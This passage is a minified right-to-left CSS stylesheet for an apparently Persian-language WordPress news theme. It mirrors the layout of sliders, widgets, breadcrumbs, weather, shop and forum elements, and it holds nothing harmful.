li{border-right:none;border-left:1px solid #000}ul.br-right li:last-child{border-left:0}ul.webticker li{float:right}ul.webticker li span{float:right}ul.br-right li:not(.menu-item-iconsOnly) a i{margin-right:0;margin-left:10px}.def-slider-title h2 a{font-size:18px}.def-slider-desc{font-size:13px;line-height:21px}.slider-def-nav{left:auto;right:0}.def-slider-nav a{right:0}.slider-def-nav a{line-height:30px}.slider-mpop-big .f-p-title h2 a,ul.f-tabbed-grid li .f-p-title h2 a{font-size:13px}ul.f-tabbed-list li h2 a{font-size:15px}.f-p-title .post-format-icon:before,.post-list .post-format-icon:before{left:2px;right:auto}ul.f-tabbed-grid li.format-audio .f-p-title .post-format-icon:before{right:auto;left:7px}ul.f-tabbed-grid li.format-gallery .f-p-title .post-format-icon:before{right:auto;left:8px}ul.f-tabbed-grid li .f-p-title h2 a{margin:0 0 0 33px}.f-tabbed-head li{float:right;border-right:none;border-left:1px solid #dbdbdb}ul.f-tabbed-sort li.list a{padding:10px 6px 10px 15px}ul.f-tabbed-sort li a{padding:10px 1px 10px 15px}.media-main-content ul.f-tabbed-sort li a{padding:10px}.media-items-list li.media-item .media-format,.media-items-list li.media-item .video-time,.media-items-list li.media-item .image-num{line-height:25px}.media-items-list li{width:178px}ul.f-tabbed-sort li span{right:4px}.slider-mpop-big .f-p-title,ul.f-tabbed-grid li .f-p-title{padding:11px 11px 14px 20px}.f-tabbed-head li a{font-size:14px}ul.f-tabbed-sort{float:left}ul.f-tabbed-sort li{border-left:0;border-right:1px solid #dbdbdb}ul.f-tabbed-list li .post-thumbnail img{float:right;margin-left:15px;margin-right:0}ul.f-tabbed-list .f-tabbed-list-content{margin-left:0;margin-right:158px}ul.f-tabbed-grid li{float:right}ul.f-tabbed-grid.f-tabbed-cols2 li:nth-child(2n+1),ul.f-tabbed-grid.f-tabbed-cols3 li:nth-child(3n+1),ul.f-tabbed-grid.f-tabbed-cols4 li:nth-child(4n+1),ul.f-tabbed-grid.f-tabbed-cols5 li:nth-child(5n+1){clear:right}.entry-meta time,.entry-meta span{float:right;margin-left:20px;margin-right:0}.entry-meta i{margin-right:-6px;margin-left:5px;margin-top:2px;float:right}ul.f-tabbed-list li .entry-meta .post-views{top:0}ul.f-tabbed-list li .entry-meta .momizat-icon-eye{top:-1px}ul.f-tabbed-list .f-p-title .post-format-icon:before{margin-right:-158px;margin-left:0;top:88px;right:0;left:auto}.chat-author{float:right;margin-left:10px;margin-right:0}.chat-text{margin-right:90px;margin-left:0}.chat-text:after,.chat-text:before{right:auto;left:100%}.chat-text:after{border-right-color:rgba(255,255,255,0);border-left-color:#f8f8f8}.chat-text:before{border-right-color:rgba(237,237,237,0);border-left-color:#f0f0f0}.section-header h1.section-title2 a,.section-header h1.section-title2{font-size:22px}.section-header span.mom-sub-title{font-size:14px;margin-top:13px}.owl-carousel .owl-item{float:right}.col2 .scroller2 li{width:208.6px;border-left:1px solid #E4E4E4;float:right;border-right:none}.scroller ul li{float:right;margin-left:1px;margin-right:0}.scroller2 .owl-pagination .owl-page{float:right;margin:0 0 0 3px}.scroller ul li .entry-meta a{display:flex}.scroller ul li .entry-meta .author-link a{display:inline-flex}header.block-title{padding:0 15px 0 0}.scroller ul li h2{font-size:14px;font-weight:normal!important;padding:0 10px;box-sizing:border-box!important;-moz-box-sizing:border-box!important;-webkit-box-sizing:border-box!important}.scroller2 ul li h2{font-size:14px}.scroller2 .owl-dots .owl-dot{float:right}ul.f-tabbed-list li .entry-meta{margin-top:7px}header.block-title h2 a,header.block-title h2{float:right}.cat-grid li,.nb1 ul li{float:right;border-width:1px 0 0 1px}.cat-grid li:nth-child(2n+2),.nb1 ul li:nth-child(2n+2){border-left:0}.nb1 ul li h2 a,.nb2 .first-item h2 a,.nb3 .first-item h2 a,.nb4 .first-item h2 a,.nb5 .first-item h2 a{font-size:16px}.nb2 ul li h2 a,.nb5 ul li h2 a,.nb3 ul li h2 a,.nb4 ul li h2 a,.nb6 ul li h2 a{font-size:14px}.nb1 .post-format-icon:before,.nb2 .first-item .post-format-icon:before,.nb3 .first-item .post-format-icon:before,.nb4 .first-item .post-format-icon:before,.nb5 .first-item .post-format-icon:before,.nb6 .post-format-icon:before{right:0;left:auto}.nb2 .first-item,.nb4 .first-item{float:right}.nb2 ul,.nb4 ul{border-left:none;border-right:1px solid #e4e4e4;margin-left:0;margin-right:287px}.nb3 .first-item{float:right;border-width:0 0 0 1px}.nb3 .first-item:nth-child(2n+2){border-left:0}.nb3 ul li,.nb5 ul li{float:right;border-width:1px 0 0 1px}.nb3 ul li:nth-child(2n+2),.nb5 ul li:nth-child(2n+2){border-left:0}.nb5 .first-item .post-thumbnail img,.nb3 ul li .post-thumbnail img,.nb4 ul li .post-thumbnail img{float:right;margin:0 0 0 15px}.nb6 ul li{float:right;border-width:1px 0 0 1px}.nb6 ul li:nth-child(3n+3){border-left:0}.nb5 ul li:nth-child(2n+1):before,.nb3 ul li:nth-child(2n+1):before,.cat-grid li:nth-child(2n+1):before{left:auto;right:100%}.nb3 ul li:nth-child(2n+1),.nb6 ul li:nth-child(3n+1),.nb5 ul li:nth-child(2n+1){clear:right}footer.show-more a{font-size:13px}ol.nb-tabbed-head{float:left}ol.nb-tabbed-head li{float:right;border-left:0;border-right:1px solid #dbdbdb}.nip .first-item{float:right;margin:0 0 0 14px}.nip ul{margin-left:0;margin-right:371px}.nip ul li{float:right}.nip ul li:nth-child(2n+2){margin-left:0}.vid-box-wrap ul.widget-tabbed-header{margin:-2px -15px 0 0}.vid-box-wrap ul.widget-tabbed-header li a{padding:0 39px}.vid-vert{margin-right:-15px;float:right;margin-left:16px;border-right:none;border-left:1px solid #dbdbdb}.nav-arr-nav{left:inherit;right:0}.nav-arr-nav a{float:right;border-right:none;border-left:1px solid #dbdbdb}.vid-box-nav li img{float:right;margin-right:0;margin-left:15px}.vid-box-item-wrap{float:left}footer.footer .footer-widget{float:right;border-left:1px solid #1a1a1a;border-right:0;margin-left:0}footer.footer .footer-widget:first-child{border-right:1px solid #1a1a1a}.last{margin-left:0!important;clear:left!important}.footer-menu{font-size:12px}.footer-menu ul>li{float:right}.footer-menu ul li:first-child:after{content:"";display:none}.footer-menu ul>li:last-child:after{content:"";position:absolute;width:1px;height:1000%;left:0;background:#1a1a1a;top:0}.footer-menu ul>li ul li:last-child:after{display:none}.footer-bottom .alignleft{float:right}.footer-bottom .alignright{float:left}ul.footer-bottom-menu>li{float:right}ul.footer-bottom-menu>li:first-child>a{padding-right:0}ul.footer-bottom-social{float:left}ul.footer-bottom-social li{float:left;margin:0 15px 0 0}.footer-menu ul li a i{margin:0 0 0 8px}.toup{right:auto;left:50px}.entry-crumbs{font-size:20px}.entry-crumbs .crumb-icon{float:right;margin:-1px -1px -1px 0}.entry-crumbs .crumb-icon:before{left:auto;right:100%;border-right-color:#0083b9;border-left:none}.woocommerce-breadcrumb a:last-child,.entry-crumbs div.vbreadcrumb:last-of-type a{margin:0 0 0 15px}.woocommerce-breadcrumb a,.entry-crumbs .vbreadcrumb>a{float:right;border-right:0;border-left:1px solid #e5e5e5}.woocommerce-breadcrumb a,.entry-crumbs .vbreadcrumb>a{font-size:15px}.woocommerce-breadcrumb a:before,.woocommerce-breadcrumb a:after,.entry-crumbs .vbreadcrumb>a:after,.entry-crumbs .vbreadcrumb>a:before{right:100%;left:auto}.woocommerce-breadcrumb a:after,.entry-crumbs .vbreadcrumb>a:after{border-right-color:#fff;border-left:0}.woocommerce-breadcrumb a:before,.entry-crumbs .vbreadcrumb>a:before{border-right-color:#e5e5e5;border-left:0}div.product .images{float:right;padding-right:0;padding-left:30px}.summary .woocommerce-product-rating{margin-right:0;margin-left:120px}.summary .woocommerce-product-rating h4{float:right}.summary .woocommerce-product-rating .star-rating{float:right}.woocommerce-page .product .mom-woo-price{right:auto;left:0}ul.products li .onsale{left:auto;right:3px}.entry-crumbs .cat-feed{float:left;border-left:none;border-right:1px solid #e1e1e1}footer.footer p.nsd,.footer .textwidget{font-size:13px}.footer .post-list li h2 a{font-size:14px}footer.footer .footer-widget a{font-size:12px}.top-cat-slider-nav{right:auto;left:0}.top-cat-slider-nav,.cat-slider-nav{float:left;border-left:none;border-right:1px solid #e1e1e1}.top-cat-slider-nav ul li h2,.cat-slider-nav ul li h2{font-size:15px}.bb-bookblock{float:right}.cat-slider-pop{left:0;right:auto}.cat-slider-mpop-head .cat-slider-pop{left:15px;right:auto}.cat-slider-pop i{top:1px}.cat-slider-pop{line-height:28px}.blog-post-big .entry-meta div,.blog-post-big .entry-meta time,.blog-post-big .entry-meta span,.blog-post .entry-meta div,.blog-post .entry-meta time,.blog-post .entry-meta span,.cat-list li .entry-meta time,.cat-list li .entry-meta div,.cat-grid li .entry-meta div,.cat-slider-nav ul li .entry-meta div,.cat-slider-nav ul li .entry-meta time,.top-cat-slider-nav ul li .entry-meta div,.top-cat-slider-nav ul li .entry-meta time{float:right}.cat-slider-nav ul li .entry-meta div,.cat-slider-nav ul li .entry-meta time{margin:0 0 0 3px}.cat-slider-nav ul li.activeSlide h2:before,.cat-slider-nav ul li:hover h2:before{left:auto;right:-21px;border-left-color:#0083b9;border-right:0}.col2 .cat-slider-mpop .slider-mpop-big,.cat-slider-mpop .slider-mpop-big{float:right;margin:0 0 15px 14px}.cat-slider-mpop .slider-mpop-big:last-of-type{margin-left:0}.cat-slider-mpop ul li{float:right;margin-left:2%;margin-right:0}.cat-slider-mpop ul li:nth-child(2n+2){margin-left:0}.cat-slider-mpop ul li img{float:right;margin:0 0 0 15px}.cat-grid li .entry-meta time{float:right;margin:0 0 0 2px}.cat-slider-pop i{right:-7px;float:left;left:auto}.col2 .cat-slider-pop,.cat-slider-pop,.col2 .cat-slider-mpop-head .cat-slider-pop{right:auto;left:15px}.cat-slider-mpop-head .cat-slider-pop{width:123px}.cat-slider-mpop-head .cat-slider-pop i{right:10px;float:right;left:auto}.cat-grid li h2 a{font-size:17px}.cat-slider-mpop-head h2{margin-right:17px;margin-left:0}.cat-slider-wrap,.cat-slider-mpop{float:right}.cat-grid li:nth-child(2n+1),.nb1 ul li:nth-child(2n+1){clear:right}.cat-grid li:nth-child(2n+1):before{left:auto;right:100%}.cat-list li img{float:right;margin:0 0 0 17px}.pagination a,.pagination span{margin:0 0 0 15px;float:right}.entry-post-meta div{float:right;padding:0 0 0 10px;margin:0 0 0 10px;border-right:0;border-left:1px solid #e9e9e9}h1.entry-title{font-size:21px}.entry-content-data{float:right;margin:0 0 0 20px}.entry-content-data .post-thumbnail{right:0;left:auto}.entry-content-data .post-thumbnail .img-toggle{right:auto;left:0}.entry-content-data .story-highlights ul li a{font-size:13px}.entry-content-data .story-highlights ul li a:before{left:auto;right:-15px;margin:0 0 0 -5px}.entry-content-data .story-highlights ul li{padding:0 15px 0 0}.sidebar .cat_num{left:12px;right:auto}.mom-share-post h4{float:right;margin:0 0 0 20px}.mom-share-buttons{padding:0 0 0 100px}.mom-share-buttons a{border-left:1px solid #e9e9e9;border-right:0;margin:0 0 5px 5px;padding:0 0 0 10px}.post-nav-links .post-nav-prev{float:right;border-right:0;border-left:1px solid #e9e9e9}.post-nav-links .post-nav-next{float:left;text-align:left}.post-nav-links span{margin-bottom:5px}.post-nav-links .post-nav-prev span:before{content:"\f105";float:right;margin-left:10px;margin-right:0}.post-nav-links .post-nav-next span:after{content:"\f104";margin-right:10px;margin-left:0;float:left}.author-bio-wrap img{float:right}.author-bio-content{margin:0 100px 0 0}.mom-related-posts li{float:right;margin:14px 0 0 20px;min-height:180px}.mom-related-posts li h2 a{font-size:14px}.one-side-wide .mom-related-posts li:nth-child(3n+3){margin-right:0}.comment-list .single-comment .comment-author-avatar img{float:right;margin:0 0 0 20px}.comment-list ol.children{margin:0 98px 0 0}.comment-list .single-comment .comment-wrap{margin:0 80px 0 0}.comment-form #comment-submit{font-size:14px}.comment-form #author,.comment-form #email{margin:0 0 0 6px}.comment-form #url{margin:0}.archive-page.entry-crumbs span{padding:0 15px 0 0}.mom-archive ul li ul li a{float:right;text-align:right}.mom-archive ul li ul li{text-align:left}.author-list-box .author-box-content img{float:right;margin:0 0 0 10px}footer.author-box-footer span{float:left}.fixed-header .logo{margin:0 0 0 15px}.ma-content-wrap{left:auto;right:19%}.ma-content-wrap .entry-meta div{float:right}.ma-content-wrap .entry-meta .author-link,.ma-content-wrap .entry-meta .entry-date{padding:0 0 0 10px;margin:0 0 0 10px;border-right:0;border-left:1px solid #e9e9e9}a.read-more{padding:5px 10px;font-size:12px}a.read-more i{right:1px;left:auto}.story-highlights ul{padding-right:0!important}.entry-content ul,.entry-content ol{padding:0 40px 0 0}.today_date{float:right;margin:0 0 0 20px}.mom-reveiw-system .review-header h2{float:right}.mom-reveiw-system .review-header{padding-left:0;padding-right:20px}.mom-reveiw-system .review-header .mr-types{float:left}.mom-reveiw-system .review-header .mr-types li{float:right;border-left-width:0;border-right-width:1px}.mom-reveiw-system .review-circles .review-circle{float:right;margin-left:0;margin-right:2%}.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-right:0;clear:right}.mom-reveiw-system .review-summary .review-score{float:left;margin-left:0;margin-right:20px}.mom-reveiw-system .circles-tab .review-footer h3,.mom-reveiw-system .user-rate-circle{float:right;margin-right:0;margin-left:18px}.mom-reveiw-system .stars-cr .star-rating{float:left}.star-rating span,.star-rating span,.star-rating span:before,.star-rating span:before{left:auto;right:0}.mom-reveiw-system .mom-bar .mb-score{left:auto;right:100%;font-family:'byekan',Arial,"Helvetica Neue",Helvetica,sans-serif;font-weight:700}.mom-reveiw-system .review-summary .review-score .score,.mom-reveiw-system .review-circle .circle .val,.mom-reveiw-system .user-rate-circle .cru-score,.mom-reveiw-system .user-rate-bar .ub-inner{font-family:'byekan',Arial,"Helvetica Neue",Helvetica,sans-serif}.mom-reveiw-system .mom-bar{margin-right:0;margin-left:59px}.mom-reveiw-system .user-rate-bar>div{direction:ltr}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(3n+1){margin-right:2%;margin-left:0}.rs-smaller_than_default.mom-reveiw-system .review-circles .review-circle:nth-child(2n+1){margin-right:0}.page-wrap .f-tabbed-head .f-tabbed-sort{float:right;margin:0 0 0 13px}.media-sort-form{float:left;margin:0 0 0 20px}.media-sort-title{float:left;margin:0 0 0 5px}.media-items-list li{float:right;margin:0 11px 0 0}.media-items-list li.featured:first-child{margin-right:0}.media-items-list li#m-items{margin:16px 9px 0 0;min-height:206px}.media-item h2 a{font-size:13px}.media-items-list #m-items:nth-child(4n+3){margin-right:0}.media-item .media-data{right:auto;left:0}.media-item .media-format{margin:0 0 0 1px}.media-item .media-format,.media-item .video-time,.media-item .image-num{float:right;right:auto;left:0}.media-item .entry-meta time{padding-right:0;padding-left:10px;border-right:none;border-left:1px solid #c9c9c9;margin:0 0 0 10px}.adv-search-form .sort-arrow:before,.media-sort-wrap .sort-arrow:before{border-right:1px solid #E7E7E7;right:auto;left:0;border-left:0}.media-tabs ul.f-tabbed-sort li{border-left:1px solid #dbdbdb;border-right:0}.page-wrap .f-tabbed-head li:last-child{border-left:1px solid #dbdbdb}.page-wrap .f-tabbed-head li:first-child{border-right:0}.adv-search-form select,.media-sort-wrap select{padding:0;box-sizing:border-box;margin-right:15px}.adv-search-form .submit{padding:0}.search-page .media-sort-form select{top:-7px;left:2px}.search-page .nb1 ul li:nth-child(3n+1){clear:right!important}.weather-page-icon{float:right}.weather-page-icon:before{left:auto;right:100%;border-left:0;border-right-color:#ffa500}.not-valid-city{right:auto;left:5px}.weather-switch-tabs{float:left;margin:-1px 0 0 -1px}.weather-page-head h2{float:right}.weather-page-head{padding:0 14px 0 0;margin:0 55px 10px 0}.weather-data-wrap{padding:0 178px 0 0}.today-weather-box{float:right;left:auto;right:0;margin:0 0 0 10px}.week-weather-box li{float:right;border-right:0;border-left:1px solid #e4e4e4}.week-weather-box li:last-child{border-left:0}.find-weather-box span{float:right}form#find-weather input{text-align:right}form#find-weather{margin-left:0;margin-right:157px}form#find-weathe input{text-align:right}.weather-results .weather-icon{text-align:right}.first-weather .weather-icon i.icon-sunny::after{left:auto;right:2px}.first-weather .weather-date span{margin:0 0 0 14px}.weather-results .weather-icon i.icon-sunny::after{left:10px}.today-weather-box .weather-results .weather-icon i.icon-sunny:after{left:13px;top:13px}.weather-page-head{border-width:1px 0 1px 1px;border-color:#E1E1E1;border-style:solid}.blog-post-big .entry-meta div,.blog-post-big .entry-meta time,.blog-post-big .entry-meta span,.blog-post .entry-meta div,.blog-post .entry-meta time,.blog-post .entry-meta span,.cat-list li .entry-meta div,.cat-list li .entry-meta time,.cat-list li .entry-meta span{margin:0 0 0 10px}.blog-post img{float:right;margin:0 0 0 15px}.mom-blog-timeline ul li{float:right;text-align:right;clear:right}.mom-blog-timeline ul li:nth-child(2n+2){float:left;clear:left}.mom-blog-timeline ul li:before{right:auto;left:-21px}.mom-blog-timeline ul li:nth-child(2n+2):before{left:auto;right:-21px}.pp_content_container{text-align:justify}#navigation .sticky_logo{right:0;left:auto;margin:0 0 0 10px}.navigation .sub-cat-megamenu ul.mn-load:before{left:40%}.navigation .sub-mom-megamenu2.sub-cat-megamenu ul.mn-load:before{left:35%!important}ul.top-menu li i{float:right;margin:0 0 0 5px}.one_half,.one_third,.two_third,three_fourth,.two_fourth,.one_fourth,.one_fifth,.two_fifth,.three_fifth,.four_fifth,.one_sixth,.two_sixth,.three_sixth,.four_sixth,.five_sixth{position:relative;margin-left:4%;margin-right:0;float:right}.one_half{width:48%}.one_third{width:30.6666%}.two_third{width:65.3332%}.one_fourth{width:22%}.two_fourth{width:48%}.three_fourth{width:74%}.one_fifth{width:16.8%}.two_fifth{width:37.6%}.three_fifth{width:58.4%}.four_fifth{width:79.2%}.one_sixth{width:13.3333%}.two_sixth{width:30.6666%}.three_sixth{width:47.9998%}.four_sixth{width:65.3332%}.five_sixth{width:82.6665%}.last{margin-left:0!important;clear:left}.widget-title h2{font-size:15px}.secondary-sidebar .post-list li .read-more-link{float:right;font-size:12px}.sidebar .post-list li h2 a,.secondary-sidebar .post-list li h2 a,.widget-tab .post-list li h2 a{font-size:14px}.widget-tab .entry-meta time{margin-right:10px}.widget-tab .post-list li .entry-meta{font-size:12px}ul.latest-comment-list li time{font-size:13px}.media-cat-filter li a,.secondary-sidebar .widget_pages li a,.secondary-sidebar .widget_archive li a,.secondary-sidebar .widget_meta li a,.secondary-sidebar .widget_categories li a{text-align:left;float:right}.mom-archive ul li ul li a:before,.widget_archive li a:before,.widget_pages li a:before,.widget_meta li a:before,.media-cat-filter li a:before,.widget_categories li a:before{left:auto;right:0;margin-left:10px;margin-right:0}.media-cat-filter li,.secondary-sidebar .widget_archive li,.secondary-sidebar .widget_categories li{text-align:left}ul.widget-tabbed-header li{float:right;border-width:1px 0 1px 1px}ul.widget-tabbed-header li:first-child{border-right:1px solid #dbdbdb}.post-list .post-format-icon:before{float:right;margin-left:6px}ul.latest-comment-list li cite{font-size:15px}.search-form .search-field{float:right;border-width:1px 1px 1px 0;padding-right:10px;padding-left:60px}.search-form .search-submit{float:right;right:auto;left:0}.slider-widget .slider-widget-title h2 a{font-size:15px}.login_widget .author-avatar img{float:right;margin-left:15px;margin-right:0}.footer .post-list li img,.sidebar .post-list li img{float:right;margin:0 0 4px 15px}ul.twiter-list>li a.twiter-follow{box-sizing:border-box;padding:1px 6px 0}.secondary-sidebar .first-weather .weather-icon{right:-11px;margin:0 0 0 72px}.first-weather .weather-icon{left:0;right:-9px}.first-weather .weather-data,.first-weather .weather-result{float:right}.first-weather .weather-result{border-left:0;border-right:1px solid #e9e9e9;padding:0 24px 0 0}.w-item-title .t-ic{left:0;right:auto;border-left:0;border-right:1px solid #e5e5e5}.w-item-title .w-item-day{float:right;border-right:0;border-left:1px solid #e5e5e5;margin-left:20px;margin-right:0}.w-item-title time{margin:0 0 0 15px;float:right}.w-item-title .w-item-status{float:right;margin:0 20px 0 0;font-family:'byekan','archivo narrow',serif!important}.w-item-title .weather-icon{float:left;margin:0 0 0 52px}.w-item-content ul{padding:0 56px 0 27px}.secondary-sidebar .first-weather .weather-result{padding:0;border:none}.first-weather time.weather-date span{margin:0 0 0 14px;float:right}.secondary-sidebar .first-weather time.weather-date span{margin:0 22px 0 14px}.secondary-sidebar .w-item-content ul li{text-align:right;padding:0 15px 0 0;margin:0}.secondary-sidebar .w-item-title .weather-icon{left:auto;right:9px}.secondary-sidebar .first-weather .icon-cloud.behind:after{right:-8px}.sidebar .first-weather .weather-icon i.icon-sunny:after{right:-1px;top:-4px}.sidebar .social-counter li{float:right;margin:10px 0 0 4px}.secondary-sidebar .social-counter li i{padding-right:0;padding-left:10px;margin-right:0;margin-left:8px;border-right:none;border-left:1px solid #fff;float:right;top:11px;line-height:20px}.secondary-sidebar .social-counter li .resul{margin:0 0 0 5px}.secondary-sidebar .social-counter li a{line-height:41px}ul.social-widget li:nth-child(6n+6),.sidebar .social-counter li:nth-child(4n+4){margin-left:0}.w-item-content ul li{float:right}.w-item-content ul li:nth-child(2n+2){border-left:0;border-right:1px solid #5a95b7}.twiter-list ul.twiter-buttons li{float:right;margin:0 0 0 4px}.twiter-list ul.twiter-buttons li:last-child{margin-left:0}.twiter-list ul.twiter-buttons li a{font-size:12px}ul.twiter-list>li a.twiter-follow:before{left:auto;right:-2px}.twiter-list ul.twiter-buttons li a:before{padding:0 0 0 2px}ul.twiter-list>li a.twiter-follow{top:3px}.col2 .footer .widget .tweet_list li,.footer .widget .tweet_list li{padding:15px 35px 15px 10px!important}ul.footer-bottom-menu>li:first-child>a,ul.footer-bottom-menu>li>a{padding:0 0 0 15px}.footer .widget .tweet_list li:before{left:auto;right:0}.footer .newsletter .nsf{border-width:1px 1px 1px 0}.footer .newsletter .nsf,.footer .newsletter .nsb{float:right}ul.social-widget li{float:right;margin:7px 0 0 7px}.footer ul.social-widget li{margin:2px 0 0 2px}ul.social-widget li:nth-child(6n+6){margin-right:0}.footer .widget_nav_menu li{float:right;margin:0 0 15px 12px}ul.twiter-list>li img{float:right;margin:0 0 0 15px}.postformat-gallery .postformat-gallery-nav,.slider-widget .slider-widget-nav{left:auto;right:0}.news-pics-widget li{float:right;margin:4px 0 0 4px}ul.latest-comment-list li img{float:right;margin:0 0 0 15px}ul.latest-comment-list li cite{float:right;margin:0 0 0 5px}ul.latest-comment-list li p{margin:0 85px 0 0}.secondary-sidebar ul.latest-comment-list li p{margin:0}.news-pics-widget li:nth-child(4n+4){margin-left:0}.sidebar .widget_pages li a,.sidebar .widget_archive li a,.sidebar .widget_meta li a,.sidebar .widget_categories li a{float:right}.cat_num{left:12px;right:auto}.footer .widget_nav_menu li:nth-child(2n+2){margin:0 0 15px}.widget_archive li:hover .cat_num:after,.widget_archive li:hover .cat_num:before,.widget_categories li:hover .cat_num:after,.widget_categories li:hover .cat_num:before{left:100%;right:auto}.widget_archive li:hover .cat_num:after,.widget_categories li:hover .cat_num:after{border-left-color:#fff;border-right:0}.widget_archive li:hover .cat_num:before,.widget_categories li:hover .cat_num:before{border-left-color:#e5e5e5;border-right:0}.mom-archive ul li ul li a:before,.widget_archive li a:before,.widget_pages li a:before,.widget_meta li a:before,.media-cat-filter li a:before,.widget_categories li a:before,.widget_nav_menu ul li a:before{left:auto;right:0;margin:0 0 0 10px}.secondary-sidebar .widget_pages li a,.secondary-sidebar .widget_meta li a{clear:right}.secondary-sidebar .widget_pages ul,.secondary-sidebar .widget_meta ul{overflow:hidden}.widget_nav_menu ul li ul{margin:0 15px 0 0}#wp-calendar thead th{text-align:center}.tagcloud a{font-size:12px!important}.user-login-links li{margin-bottom:5px}.user-login-links li i{margin:0 0 0 5px}.login-pwd-wrap span:before{top:6px;left:1px}.login-widget .login-button{font-weight:normal!important;font-size:15px}.login-widget .login-user-wrap{float:right;margin:0 0 0 6px}.login-widget form .login-input-wrap{float:right}.simptip-multiline:after{text-align:right}.sidebar ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w) li a:before{margin:0 0 0 10px}.acc_vertical .acc_handle{right:auto!important;left:12px}.acch_pm,.acch_arrows{left:9px}.acc_vertical h2.acc_title:before{left:auto;right:-1px}h2.acc_title i[class^="momizat-icon"]{float:right;margin-right:-10px;margin-left:10px}.bt_icon{margin-right:0;margin-left:10px;float:right;margin-top:10px}.tesim_arrow_bot{left:auto;right:19px}.tesim_arrow{left:auto;right:20px}.main_tabs .tabs li{float:right}.main_tabs .tabs li:first-child{border-left-width:0}.main_tabs .tabs li:last-child{border-left-width:1px}ul.widget-tabbed-header li:first-child a{border-left:none;border-right:none}ul.widget-tabbed-header li:last-child{border-left:1px solid #dbdbdb}.tabs_v1 .tabs-content-wrap,.tabs_v2 .tabs-content-wrap,.tabs_v3 .tabs-content-wrap{margin-right:150px;margin-left:0}.tabs_v1 ul.tabs,.tabs_v2 ul.tabs,.tabs_v3 ul.tabs{float:right}.tabs_v1 ul.tabs li,.tabs_v2 ul.tabs li,.tabs_v3 ul.tabs li,.tabs_v1 ul.tabs li:first-child,.tabs_v2 ul.tabs li:first-child,.tabs_v3 ul.tabs li:first-child{border-left-width:1px;border-right-width:0}.tabs_v1:before,.tabs_v2:before{left:auto;right:149px}.tabs_v3:before{left:auto;right:233px}.tabs_v3 .tabs-content-wrap{margin-right:234px}ul.tabs li i[class*="-icon-"]{margin-left:5px;margin-right:-5px}.tabs_v3 ul.tabs li i[class*="-icon-"]{margin-right:0;margin-left:8px}.tab-content .entry-content ul{padding:0!important}.dropcap{float:right;margin-left:20px;margin-right:0}.mom_list li{padding-left:0;padding-right:26px}.mom_list li i{margin-right:-26px;margin-left:9px}.mom_list li:before,.mom_list_square_bg ul li:before,.mom_list_circle_bg ul li:before{margin-left:9px;margin-right:-26px}.parograss_inner{left:auto;right:0}.mom_quote{border-left-width:0;border-right-width:4px;font-size:14px;font-style:normal;line-height:1.6}.mom_quote .quote-arrow{left:auto;right:-1px;border-right-width:7px;border-left-width:0}.entry-content blockquote{border-right:5px solid #0083b9;border-left:0;padding:18px 45px 18px 25px}.mom_icon{margin-right:0;margin-left:15px}.mom_icona{float:right;margin-left:15px;margin-right:0!important}.mom_images_grid ul{margin-right:0;padding:0}.mom_images_grid ul li{float:right;margin-right:0}.mom_images_three_cols ul li:nth-child(3n+3),.mom_images_four_cols ul li:nth-child(4n+4),.mom_images_five_cols ul li:nth-child(5n+5),.mom_images_six_cols ul li:nth-child(6n+6){margin-left:0}.testim_person img{margin-left:10px;margin-right:0;float:right}.mom_testimonial{padding-left:20px;padding-right:50px}span.leftquote{right:17px;left:auto}.toggle_icon{margin-right:0;margin-left:3px;float:right}.toggle_arrows:before{content:"\e06a"}.toggle_wrap:before{left:auto;right:-1px}.tabbed_widget ul.tabbed_nav li{float:right}.tabbed_widget ul.tabbed_nav li a{border-right-width:0;border-left-width:1px;border-left-style:solid}.tabbed_widget ul.tabbed_nav li:last-child a{border-left:0}.blog_posts_widget li.blog_post a img{margin-left:15px;margin-right:0;float:right}.search-page .nb1 ul li:nth-child(2n+2){border-right:0;border-left:1px solid #e4e4e4}.search-page .media-sort-title{float:right}.media-sort-form span{margin:0 0 0 4px}.adv-search-form .adv-s,.adv-search-form span{float:right}.adv-search-form .submit{margin:0 20px}dd{margin:0 40px 0 0}.ma-content-wrap h2 a{font-size:21px}.widget_pages li a,.widget_archive li a,.widget_meta li a,.widget_categories li a{font-size:12px}.first-weather h2{font-size:25px}ul.mom_products{padding:0}ul.products li:nth-child(3n+1){clear:right}ul.products li{float:right}.widget.woocommerce img{margin-left:15px}ul.products li .mom_product_thumbnail .mom_woo_cart_bt .button{min-width:110px;left:10px}.mom-related-posts{margin-right:0;margin-left:-20px}.nav-login{right:auto;left:0;border-left:none;border-right:1px solid #000}.nav-login-on ul.br-right{right:auto;left:40px}.nb-inner-wrap{right:auto;left:-1px}.photo-credit{right:auto;left:20px}.photo-credit i{margin-left:10px;margin-right:0}.photo-credit.img-pct{left:0;right:2px}.post-layout4 .photo-credit{left:16px;right:0}.hst1 ul.br-right:after,.hst2 ul.br-right:after,.hst3 ul.br-right:after{border-left-color:#e1e1e1;border-right:none}#lang_sel_click img.iclflag{top:-1px;margin:0 5px}#lang_sel_click a.lang_sel_sel{background-position:left}.search-form .search-field{padding-left:60px;padding-right:10px}.nip ul li{padding:1px}.nip .first-item img{height:235px;width:360px}.error-page .mom-archive .mom-archive-title h2{text-align:right}#bbp-search-form #bbp_search{border-width:1px 1px 1px 0;padding-right:10px;padding-left:60px}#bbp_search_submit{right:auto;left:0}li.bbp-forum-freshness,li.bbp-topic-freshness{text-align:left}li.bbp-forum-topic-count .mom-main-color,li.bbp-topic-voice-count .mom-main-color,li.bbp-forum-reply-count .mom-main-color,li.bbp-topic-reply-count .mom-main-color{margin-right:0;margin-left:3px}#bbpress-forums .bbp-forum-freshness img.avatar{float:left!important;margin-left:0!important;margin-right:10px!important}#bbpress-forums .mom-bbp-topic-avatar{float:right;margin-right:0;margin-left:15px}#bbpress-forums .mom-bbp-topic-data{float:right}#bbpress-forums .mom-bbp-topic-counts{float:left}#bbpress-forums div.bbp-forum-content,#bbpress-forums div.bbp-topic-content,#bbpress-forums div.bbp-reply-content{margin-right:80px;margin-left:0}#bbpress-forums div.bbp-forum-author,#bbpress-forums div.bbp-topic-author,#bbpress-forums div.bbp-reply-author{margin-right:0;margin-left:15px}#bbpress-forums #bbp-user-body{margin-right:150px;margin-left:0}.widget_display_stats dt{float:right}.widget_display_stats dd{float:left}.nb2 .first-item h2{clear:both}@media only screen and (max-width:1000px) and (min-width:0){.header .mom-ads{margin:30px 0 0 